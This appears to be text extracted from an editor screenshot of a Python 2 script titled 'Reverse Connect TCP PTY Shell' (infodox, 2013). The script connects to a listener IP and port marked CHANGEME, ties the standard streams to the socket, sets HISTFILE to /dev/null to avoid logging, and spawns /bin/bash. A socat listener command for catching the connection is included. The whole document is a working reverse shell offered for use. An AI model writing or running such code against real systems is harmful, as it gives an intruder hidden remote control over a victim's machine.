 Öffnen
tcp_pty_backcon...
/opt/shell/python-pty...
Speichern
1 #!/usr/bin/python2
2 """
3 Reverse Connect TCP PTY Shell - v1.0
4 infodox - insecurety.net (2013)
5
6 Gives a reverse connect PTY over TCP.
7
8 For an excellent listener use the following socat command:
9 socat file:`tty`,echo=0,raw tcp4-listen:PORT
10
11 Or use the included tcp_pty_shell_handler.py
12 """
13 import os
14 import pty
15 import socket
16
17 lhost = "10.10.14.6" # XXX: CHANGEME
18 lport = 31337 # XXX: CHANGEME
19
20 def main():
21     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22     s.connect((lhost, lport))
23     os.dup2(s.fileno(),0)
24     os.dup2(s.fileno(),1)
25     os.dup2(s.fileno(),2)
26     os.putenv("HISTFILE",'/dev/null')
27     pty.spawn("/bin/bash")
28     s.close()
29
30 if __name__ == "__main__":
31     main()